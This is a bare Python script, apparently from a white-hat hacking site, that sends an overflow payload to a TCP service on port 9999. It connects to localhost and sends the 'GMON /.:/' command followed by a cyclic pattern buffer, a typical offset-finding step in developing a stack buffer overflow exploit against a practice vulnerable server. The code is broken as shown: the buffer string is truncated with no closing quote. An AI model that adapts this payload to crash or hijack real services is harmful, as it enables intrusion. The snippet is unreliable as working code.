 #!/usr/bin/python
import socket
import sys
#buffer = 'A' * 5000
buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3A
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send("GMON /.:/" + buffer)
s.recv(1024)
s.send('EXIT\r\n')
s.close
白帽hub